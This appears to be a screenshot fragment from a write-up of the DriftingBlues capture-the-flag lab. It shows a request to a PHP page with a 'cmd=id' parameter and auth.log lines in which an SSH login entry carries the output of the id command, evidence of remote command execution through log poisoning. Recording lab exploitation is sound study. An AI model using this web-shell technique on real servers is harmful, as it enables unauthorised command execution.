 view-source:http://10.11.12.32/adminsfixit.php?cmd=id
99 Jan 25 03:09:01 driftingblues CRON[810]: pam_unix(cron:session): session opened for user root by (uid=0)
100 Jan 25 03:09:01 driftingblues CRON[809]: pam_unix(cron:session): session closed for user root
101 Jan 25 03:09:01 driftingblues CRON[810]: pam_unix(cron:session): session closed for user root
102 Jan 25 03:10:01 driftingblues CRON[864]: pam_unix(cron:session): session opened for user root by (uid=0)
103 Jan 25 03:10:01 driftingblues CRON[864]: pam_unix(cron:session): session closed for user root
104 Jan 25 03:11:01 driftingblues CRON[868]: pam_unix(cron:session): session opened for user root by (uid=0)
105 Jan 25 03:11:01 driftingblues CRON[868]: pam_unix(cron:session): session closed for user root
106 Jan 25 03:12:01 driftingblues CRON[872]: pam_unix(cron:session): session opened for user root by (uid=0)
107 Jan 25 03:12:01 driftingblues CRON[872]: pam_unix(cron:session): session closed for user root
108 Jan 25 03:13:01 driftingblues CRON[876]: pam_unix(cron:session): session opened for user root by (uid=0)
109 Jan 25 03:13:01 driftingblues CRON[876]: pam_unix(cron:session): session closed for user root
110 Jan 25 03:14:01 driftingblues CRON[880]: pam_unix(cron:session): session opened for user root by (uid=0)
111 Jan 25 03:14:01 driftingblues CRON[880]: pam_unix(cron:session): session closed for user root
112 Jan 25 03:15:01 driftingblues CRON[884]: pam_unix(cron:session): session opened for user root by (uid=0)
113 Jan 25 03:15:01 driftingblues CRON[884]: pam_unix(cron:session): session closed for user root
114 Jan 25 03:16:01 driftingblues CRON[888]: pam_unix(cron:session): session opened for user root by (uid=0)
115 Jan 25 03:16:01 driftingblues CRON[888]: pam_unix(cron:session): session closed for user root
116 Jan 25 03:17:01 driftingblues CRON[903]: pam_unix(cron:session): session opened for user root by (uid=0)
117 Jan 25 03:17:01 driftingblues CRON[902]: pam_unix(cron:session): session opened for user root by (uid=0)
118 Jan 25 03:17:01 driftingblues CRON[903]: pam_unix(cron:session): session closed for user root
119 Jan 25 03:17:01 driftingblues CRON[902]: pam_unix(cron:session): session closed for user root
120 Jan 25 03:18:01 driftingblues CRON[910]: pam_unix(cron:session): session opened for user root by (uid=0)
121 Jan 25 03:18:01 driftingblues CRON[910]: pam_unix(cron:session): session closed for user root
122 Jan 25 03:19:01 driftingblues CRON[914]: pam_unix(cron:session): session opened for user root by (uid=0)
123 Jan 25 03:19:01 driftingblues CRON[914]: pam_unix(cron:session): session closed for user root
124 Jan 25 03:20:01 driftingblues CRON[918]: pam_unix(cron:session): session opened for user root by (uid=0)
125 Jan 25 03:20:01 driftingblues CRON[918]: pam_unix(cron:session): session closed for user root
126 Jan 25 03:21:01 driftingblues CRON[922]: pam_unix(cron:session): session opened for user root by (uid=0)
127 Jan 25 03:21:01 driftingblues CRON[922]: pam_unix(cron:session): session closed for user root
128 Jan 25 03:22:01 driftingblues CRON[926]: pam_unix(cron:session): session opened for user root by (uid=0)
129 Jan 25 03:22:01 driftingblues CRON[926]: pam_unix(cron:session): session closed for user root
130 Jan 25 03:23:01 driftingblues CRON[930]: pam_unix(cron:session): session opened for user root by (uid=0)
131 Jan 25 03:23:01 driftingblues CRON[930]: pam_unix(cron:session): session closed for user root
132 Jan 25 03:24:01 driftingblues CRON[934]: pam_unix(cron:session): session opened for user root by (uid=0)
133 Jan 25 03:24:01 driftingblues CRON[934]: pam_unix(cron:session): session closed for user root
134 Jan 25 03:24:41 driftingblues sshd[938]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
135 from 10.11.12.10 port 36594
136 Jan 25 03:24:41 driftingblues sshd[938]: Connection closed by invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
137 10.11.12.10 port 36594 [preauth]
138 Jan 25 03:25:01 driftingblues CRON[940]: pam_unix(cron:session): session opened for user root by (uid=0)